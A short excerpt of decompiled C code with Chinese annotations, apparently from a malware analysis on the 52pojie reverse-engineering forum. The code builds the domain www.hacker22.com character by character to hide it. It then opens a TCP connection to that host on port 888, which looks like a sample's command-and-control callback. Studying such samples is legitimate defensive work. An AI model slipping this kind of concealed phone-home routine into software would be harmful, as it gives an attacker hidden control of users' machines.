 cp = 'w';
v3 = 'w';
v4 = 'w';
v5 = '.';
v6 = 'h';
v7 = 'a';
v8 = 'c';
v9 = 'k';
v10 = 'e';
v11 = 'r';
v12 = '2';
向网址 www.hacker22.com 发起网络连接
v13 = '2';
v14 = '.';
v15 = 'c';
v16 = 'o'; // 网址 www.hacker22.com
v17 = 'm';
sSockaddr.sa_family = 2;
*(_WORD *)&sSockaddr.sa_data[0] = htons(0x378u);
*(_DWORD *)&sSockaddr.sa_data[2] = GetIpAddress(&cp);// 获取网址 www.hacker22.com 的映射IP地址
sSocket = socket(2, 1, 0);
if ( connect(sSocket, &sSockaddr, 16) == -1 ) // 向网址 www.hacker22.com 发起连接
{
closesocket(sSocket);
_sSocket = -1;
}
else
{
_sSocket = sSocket;
}
return _sSocket;
吾爱破解论坛
www.52pojie.cn